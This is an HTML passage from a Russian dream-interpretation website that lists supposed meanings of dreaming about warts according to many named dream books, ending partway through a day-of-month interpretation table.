class="fa fa-eye fa-fw" aria-hidden="true"></i>7&nbsp;180</span> <span class="cms"><a href="#comments"><i class="fa fa-comment-o fa-fw" aria-hidden="true"></i>5</a></span> <span class="count_like"> <a href="#like"><div class="fa-like"></div> 9 </a></span></div></div></div><div class="two_sidebar"><div id="primary_single_two" class="content-area"><main id="main" role="main"><section> <index><article id="post-122250" class="post-122250 post type-post status-publish format-standard has-post-thumbnail hentry category-b tag-anglijskij tag-assirijskij tag-febe tag-borodavki tag-home tag-zimnij tag-intimnyj tag-islamskij tag-kitajskij tag-letnij tag-lunnyj tag-ljubovnyj tag-musulmanskij tag-osennij tag-russkiy tag-semejnyj tag-slavjanskij tag-sovremennyj tag-azar tag-vanga tag-veles tag-dlja-zhenshhin tag-dlja-muzhchin tag-sonnik-dmitriya-i-nadezhdy-zimy tag-ekateriny-velikoj tag-kananit tag-longo tag-loff tag-menegetti tag-miller tag-nostradamus tag-sonnik-po-dnyam tag-po-chislam tag-podsoznanija tag-strannik tag-frejd tag-hasse tag-cvetkov tag-akulina tag-jezopa tag-tvorcheskij tag-ukrainskij tag-francuzskij tag-jezotericheskij post-ftoc"><div id="ftwp-postcontent"><div class="flat_pm_start"></div><div class="blockquote_img"><div class="entry-thumbnail"><img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://sonnik.expert/wp-content/cache/thumb/72/5ae686ae0e5c072_369x241.jpg" /><noscript><img src="https://sonnik.expert/wp-content/cache/thumb/72/5ae686ae0e5c072_369x241.jpg" /></noscript></div><blockquote><div class="title_blockquote">Коротко о главном</div><p><span class="used-key"><strong>Бородавки снятся к улучшению материального положения.</strong> </span>Сон, в котором случайно срываешь нарост, может предвещать опасность для жизни.</p></div></blockquote><h2 id="ftoc-heading-1" class="ftwp-heading">Толкования сна о бородавках в зависимости от подробностей</h2><p><span class="strong-text">В зависимости от того, где находятся во сне бородавки:</span></p><ul><li>на лице — к появлению недоброжелателей;</li><li>на ногах — к повышению зарплаты;</li><li>на пальце — к небольшим хлопотам;</li><li>на руках — к заключению прибыльной сделки;</li><li>на теле — к сильному беспокойству;</li><li>на шее — к неуверенности в своих силах.</li></ul><p><span class="strong-text">В зависимости от действий во сне:</span></p><ul><li>удалять бородавку у себя — к исполнению желания;</li><li>видеть у человека на голове папилломы — к напрасным надеждам.</li></ul><p><span class="strong-text">В зависимости от того, сколько приснилось бородавок:</span></p><ul><li>много — к раскрытию недоброжелателями тайны сновидца.</li></ul><h2 id="ftoc-heading-2" class="ftwp-heading">ТОП 5 <span style="color: #ff0000;">отрицательных значений</span></h2><ol><li><span class="strong-text">Маленькая бородавка у себя на носу </span>снится к ухудшению здоровья.</li><li><span class="strong-text">Большая и покрасневшая —</span> к несчастью.</li><li><span class="strong-text">Много наростов на теле у родственника</span> — к недопониманию в отношениях с близким человеком.</li><li><span class="strong-text">Прижигать папиллому на веке</span> — к расставанию с партнером из-за его предательства.</li><li>Если приснилось, что <span class="strong-text">бородавка зудит и чешется</span>, то это к финансовым потерям.</li></ol><h2 id="ftoc-heading-3" class="ftwp-heading">ТОП 5 <span style="color: #008000;">положительных значений</span></h2><ol><li><span class="strong-text">Бородавки, увеличивающиеся в размерах,</span> снятся к карьерному росту.</li><li><span class="strong-text">Исчезающие при прикосновении к ним</span> — к наступлению благоприятного периода в жизни.</li><li><span class="strong-text">Смазывать большую папиллому соком чистотела — </span>к получению прибыли.</li><li><span class="strong-text">Срезать нарост ножницами</span> — к избавлению от внутренних страхов и комплексов.</li><li>Если приснилось, как<span class="strong-text"> бородавки появляются на лице близкого,</span> то это к поддержке со стороны влиятельного покровителя.</li></ol><div style="position:relative;"><div id="vote2x-13996" class="wr-vote2x-tpl" style="width: 320px;height: 435px;background: url(https://sonnik.expert/wp-content/uploads/BN-VN879_SLEEP__GR_20171011140932.jpg) no-repeat center center;background-size: cover;padding-top: 150px;margin:20px auto;"><span class="wr-mask-vote2ximsge-bg" style="-moz-opacity: .4; -khtml-opacity: .4;opacity: .4;"></span><div class="bg-pvote2x"><div class="title-vote2x" style="">Хотите, чтобы сон сбылся?</div><div class="button-vote2x"><span class="click-vote2x" data-vote="1" data-id="13996"><span>Да</span></span><span class="click-vote2x" data-vote="2" data-id="13996"><span>Нет</span></span></div></div></div><p></p><div class="result_vote2x"><div class="result_vote2x_text">Если хочешь чтобы сон <span class="result_vote2x_no"> не </span> сбылся, поделись толкованием в соц. сетях</div><div id="ya-share2" class="ya-share2" data-curtain data-shape="round" data-services="vkontakte,facebook,odnoklassniki,twitter"></div></div></div><span id="i_miller" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/GM.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/GM.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-4" class="ftwp-heading">К чему снятся бородавки по соннику Миллера?</h2></span><p>Согласно соннику Миллера, подобное сновидение предвещает открытое противостояние с врагом.</p><p>Для мужчин:</p><ul class="men"><li>молодому мужчине крупные бородавки на теле снятся к неприятностям в личной жизни.</li></ul><p>Для женщин:</p><ul class="women"><li>если приснилось, что бородавки появляются на лице, то это к сплетням со стороны завистников;</li><li>на руках — к сомнениям в своей привлекательности;</li><li>на пальцах — к бытовым хлопотам.</li></ul><h3>Видео: к чему снится бородавка</h3><p>Размещено на канале «Толкование снов онлайн — sonnik.expert».</p><p><iframe loading="lazy" width="640" height="480" src="about:blank" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.youtube.com/embed/aFGBA67qBJ4"></iframe><noscript><iframe width="640" height="480" src="https://www.youtube.com/embed/aFGBA67qBJ4" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></p> <span id="i_frejd" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/ZF.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/ZF.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-5" class="ftwp-heading">Что означает, когда снятся бородавки, по соннику Фрейда?</h2></span><p>По соннику Фрейда, такой сон — знак сексуальной неудовлетворенности.</p><p>Для мужчин:</p><ul class="men"><li>папилломы на лице снятся к сомнениям в своих силах;</li><li>сон, в котором бородавки стали появляться одна за другой, сулит получение дополнительных обязанностей на работе.</li></ul><p>Для женщин:</p><ul class="women"><li>много бородавок — к частой смене интимных партнеров.</li></ul> <span id="i_vanga" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/VG.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/VG.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-6" class="ftwp-heading">Сонник Ванги</h2></span><p>Согласно соннику Ванги, бородавки, которых наяву нет, снятся к несчастью.</p><p>Для мужчин:</p><ul class="men"><li>сон о том, что папилломы начали исчезать от прикосновения к ним, предсказывает финансовое благополучие.</li></ul><p>Для женщин:</p><ul class="women"><li>удаление бородавки — к интригам со стороны недоброжелателей.</li></ul> <span id="i_cvetkov" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/ETS.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/ETS.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-7" class="ftwp-heading">Сонник Цветкова</h2></span><p>По соннику Цветкова:</p><ul><li>бородавка на ноге снится к неожиданным новостям;</li><li>на руке — к богатству;</li><li>на голове — к напрасным надеждам.</li></ul><p>Для мужчин:</p><ul class="men"><li>бородавки на лице у незнакомца — к опасности.</li></ul><h2 id="ftoc-heading-8" class="ftwp-heading">Сонник Лоффа</h2><p>Согласно соннику Лоффа, большие бородавки во сне — символ финансовой стабильности.</p> <span id="i_hasse" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/mH.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/mH.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-9" class="ftwp-heading">Сонник Хассе</h2></span><p>По соннику Хассе, подобное сновидение предсказывает появление недоброжелателей. Прижигать наросты снится к избавлению от старых и ненужных вещей.</p><p>Для женщин:</p><ul class="women"><li>маленькие бородавки снятся к ухудшению самочувствия;</li><li>большие — к финансовым трудностям.</li></ul> <span id="i_nostradamus" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/MN.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/MN.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-10" class="ftwp-heading">Сонник Нострадамуса</h2></span><div class="useful-text-block-2"><div class="i-header">Полезно знать</div><p>Согласно соннику Нострадамуса, срезать бородавку снится к решению важной проблемы.</p></div> <span id="i_menegetti" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/AM.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/AM.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-11" class="ftwp-heading">Сонник Менегетти</h2></span><p>По соннику Менегетти, бородавки по всему телу снятся к беспокойству о здоровье близких.</p><p>Для мужчин:</p><ul class="men"><li>несколько папиллом на лице — к развитию кожного заболевания наяву.</li></ul> <span id="i_longo" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/YUL.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/YUL.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-12" class="ftwp-heading">Сонник Лонго</h2></span><p>Согласно соннику Лонго, такой сон предвещает визит дальних родственников.</p> <span id="i_azar" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/evrejskaya-zvezda.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/evrejskaya-zvezda.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-13" class="ftwp-heading">Сонник Азара</h2></span><p>По соннику Азара, бородавки на руках у других людей снятся к приятному времяпрепровождению с друзьями.</p><p>Для мужчин:</p><ul class="men"><li>рассматривать папилломы у себя на ногах — к достижению цели.</li></ul> <span id="i_kananit" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/SK.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/SK.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-14" class="ftwp-heading">Сонник Кананита</h2></span><p>Согласно соннику Кананита, выводить бородавки снится к необходимости приложить много усилий для достижения цели.</p> <span id="i_veles" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/KV.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/KV.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-15" class="ftwp-heading">Сонник Велес</h2></span><p>По мнению Крады Велес, если приснилось, что бородавка чешется, то это к неприятностям в личной жизни.</p><p>Для женщин:</p><ul class="women"><li>обнаружить у себя множество мелких папиллом снится к улучшению материального положения.</li></ul> <span id="i_jezopa" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/E.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/E.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-16" class="ftwp-heading">Сонник Эзопа</h2></span><p>Согласно соннику Эзопа, если приснилось, что бородавки зудят и чешутся, то это к плохому самочувствию.</p> <span id="i_strannik" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/TS.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/TS.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-17" class="ftwp-heading">Сонник Странника</h2></span><p>По соннику Странника, болезненные бородавки на руках снятся к решению финансовых проблем.</p><p>Для мужчин:</p><ul class="men"><li>видеть во сне, как наросты появляются на лице, — к сплетням со стороны близких.</li></ul> <span id="i_ekateriny-velikoj" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/EV.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/EV.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-18" class="ftwp-heading">Сонник Екатерины Великой</h2></span><p>Согласно соннику Екатерины Великой, много бородавок на теле снится к неприятным новостям.</p><h2 id="ftoc-heading-19" class="ftwp-heading">Сонник целительницы Акулины</h2><p>По мнению целительницы Акулины, подобное сновидение сулит финансовую независимость.</p> <span id="i_anglijskij" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Roza.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Roza.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-20" class="ftwp-heading">Английский сонник</h2></span><div class="important-text-block-2"><div class="i-header">Важно знать</div><p>Избавляться от бородавок снится к серьезным проблемам на работе из-за большого количества неоконченных дел.</p></div><p>Для женщин:</p><ul class="women"><li>маленькие бородавки — к слезам.</li></ul> <span id="i_francuzskij" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Petuh.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Petuh.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-21" class="ftwp-heading">Французский сонник</h2></span><p>По Французскому соннику, такой сон предвещает необходимость хранить чужие секреты.</p> <span id="i_assirijskij" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/assirijskij-simvol.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/assirijskij-simvol.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-22" class="ftwp-heading">Ассирийский сонник</h2></span><p>Бородавки на своем лице снятся к популярности у противоположного пола, на руках у другого человека — к интригам со стороны недоброжелателей.</p> <span id="i_sovremennyj" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Sovremennyj.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Sovremennyj.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-23" class="ftwp-heading">Современный сонник</h2></span><p>По Современному соннику:</p><ul><li>одна бородавка снится к небольшим неприятностям;</li><li>несколько — к проблемам со здоровьем;</li><li>много — к серьезным переменам в личной жизни.</li></ul><p>Для мужчин:</p><ul class="men"><li>бородавки на разных частях тела у другого человека — к появлению соперника.</li></ul><p>Для женщин:</p><ul class="women"><li>женщине замужем выводить папилломы — к разочарованию в супруге.</li></ul> <span id="i_febe" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/F.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/F.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-24" class="ftwp-heading">Большой сонник Фебе</h2></span><p>Согласно Большому соннику Фебе, крупные бородавки снятся к получению наследства.</p><p>Для мужчин:</p><ul class="men"><li>нарост на пальце — к работе над новым проектом.</li></ul> <span id="i_kitajskij" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/China.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/China.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-25" class="ftwp-heading">Китайский сонник</h2></span><p>По Китайскому соннику, испытывать отвращение при виде бородавок на руке знакомого снится к появлению завистников.</p> <span id="i_musulmanskij" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Simvol-musulman.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Simvol-musulman.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-26" class="ftwp-heading">Мусульманский сонник</h2></span><div class="useful-text-block-2"><div class="i-header">Полезно знать</div><p>Согласно Мусульманскому соннику, подобное сновидение может означать завершение периода неудач.</p></div><p>Для женщин:</p><ul class="women"><li>бородавка на теле ребенка снится к недопониманию в отношениях с членами семьи.</li></ul> <span id="i_islamskij" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Allah.jpg"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Allah.jpg" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-27" class="ftwp-heading">Исламский сонник</h2></span><p>По Исламскому соннику, крупная бородавка на щеке снится к увеличению дохода.</p> <span id="i_russkiy" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Balalajka.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Balalajka.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-28" class="ftwp-heading">Русский сонник</h2></span><p>Согласно Русскому соннику, такой сон сулит приятные новости.</p><p>Дополнительные толкования:</p><ul><li>бородавки на лбу снятся к распространению сплетен;</li><li>на щеках — к небольшим ссорам в семье;</li><li>на носу — к измене партнера;</li><li>возле губ — к разочарованию;</li><li>на шее — к слезам;</li><li>на голове — к напрасным надеждам;</li><li>на руках — к решению финансовых проблем;</li><li>на животе — к непредвиденным тратам;</li><li>на спине — к неприятностям в личной жизни;</li><li>на ногах — к карьерному росту.</li></ul> <span id="i_slavjanskij" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Kolovrat.jpg"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Kolovrat.jpg" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-29" class="ftwp-heading">Славянский сонник</h2></span><p>По Славянскому соннику, подобное сновидение может предвещать знакомство с необычным человеком.</p> <span id="i_ukrainskij" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Ryabina1.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Ryabina1.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-30" class="ftwp-heading">Украинский сонник</h2></span><p>Согласно Украинскому соннику, папилломы на разных участках тела снятся к вознаграждению за тяжелый труд.</p> <span id="i_semejnyj" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Semya.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Semya.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-31" class="ftwp-heading">Семейный сонник</h2></span><p>По Семейному соннику:</p><ul><li>бородавки коричневого цвета снятся к беде;</li><li>черного — к неприятным событиям;</li><li>красного — к опасности для жизни.</li></ul><p>Для мужчин:</p><ul class="men"><li>мазать бородавки мазью и видеть, как они исчезают, — к необходимости отдохнуть.</li></ul><p>Для женщин:</p><ul class="women"><li>молодой женщине нарост на животе, увеличивающийся в размерах, снится к незапланированной беременности.</li></ul> <span id="i_jezotericheskij" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Glaz.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Glaz.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-32" class="ftwp-heading">Эзотерический сонник</h2></span><p>Согласно Эзотерическому соннику, такой сон сулит неожиданное получение наследства.</p><p>Для женщин:</p><ul class="women"><li>бородавки на лице у незнакомца снятся к появлению влиятельного покровителя.</li></ul> <span id="i_ljubovnyj" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/like.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/like.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-33" class="ftwp-heading">Любовный сонник</h2></span><div class="important-text-block-2"><div class="i-header">Важно знать</div><p>По Любовному соннику, подобное сновидение символизирует перемены в личной жизни.</p></div><p>Для мужчин:</p><ul class="men"><li>много наростов на теле — к беспорядочным интимным связям.</li></ul><p>Для женщин:</p><ul class="women"><li>девушке бородавка снится к знакомству с приятным парнем.</li></ul> <span id="i_po-chislam" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/imgonline-com-ua-Transparent-backgr-EK6tb5UgHJov.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/imgonline-com-ua-Transparent-backgr-EK6tb5UgHJov.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-34" class="ftwp-heading">Сонник по числам: таблица толкований</h2></span><table><tbody><tr><td>Число месяца</td><td>Толкования</td></tr><tr><td>1</td><td>К удаче</td></tr><tr><td>2</td><td>К карьерному росту</td></tr><tr><td>3</td><td>К получению неприятных известий</td></tr><tr><td>4</td><td>К выгодному деловому предложению</td></tr><tr><td>5</td><td>К недопониманию в отношениях с близкими</td></tr><tr><td>6</td><td>К конфликтам с коллегами</td></tr><tr><td>7</td><td>К периоду одиночества</td></tr><tr><td>8</td><td>К финансовым потерям</td></tr><tr><td>9</td><td>К неожиданной поездке</td></tr><tr><td>10</td><td>К выполнению однообразной работы</td></tr><tr><td>11</td><td>К потере крупной суммы</td></tr><tr><td>12</td><td>К хорошим новостям</td></tr><tr><td>13</td><td>К заключению выгодной сделки</td></tr><tr><td>14</td><td>К радостному событию</td></tr><tr><td>15</td><td>К увеличению зарплаты</td></tr><tr><td>16</td><td>К ссорам с партнером из-за ревности</td></tr><tr><td>17</td><td>К началу нового проекта</td></tr><tr><td>18</td><td>К переменам в личной жизни</td></tr><tr><td>19</td><td>К напрасным ожиданиям</td></tr><tr><td>20</td><td>К сплетням о прошлом сновидца</td></tr><tr><td>21</td><td>К преодолению препятствий на пути к цели</td></tr><tr><td>22</td><td>К визиту дальних родственников</td></tr><tr><td>23</td><td>К увеличению дохода</td></tr><tr><td>24</td><td>К хлопотам по дому</td></tr><tr><td>25</td><td>К удачному приобретению</td></tr><tr><td>26</td><td>К вознаграждению за тяжелый труд</td></tr><tr><td>27</td><td>К получению прибыли</td></tr><tr><td>28</td><td>К материальным 